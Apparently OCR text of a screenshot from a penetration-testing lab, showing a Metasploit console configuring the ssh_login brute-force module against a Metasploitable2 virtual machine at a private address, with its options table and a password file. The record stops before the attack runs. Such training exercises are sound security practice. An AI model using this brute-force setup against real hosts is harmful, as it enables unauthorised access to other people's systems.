 Ubuntu 64-bit - VMware Workstation
File Edit View VM Tabs Help
My Computer Ubuntu 64-bit Metasploitable2-Linux
1 2 3 4
root@
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set ANONYMOUS_LOGIN true
ANONYMOUS_LOGIN => true
msf6 auxiliary(scanner/ssh/ssh_login) > set BRUTEFORCE_SPEED 4
BRUTEFORCE_SPEED => 4
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS
RHOSTS =>
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.31.128
RHOSTS => 192.168.31.128
msf6 auxiliary(scanner/ssh/ssh_login) > set RPORT 22
RPORT => 22
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
ANONYMOUS_LOGIN true yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 4 yes How fast to bruteforce, from 0 to 5
CreateSession true no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted
: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 192.168.31.128 yes The target host(s), see https://docs.metasploit.com/docs/using-met
asploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair p
er line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /ssh_pass.txt
PASS_FILE => /ssh_pass.txt
(gowsi㉿kali)-[~]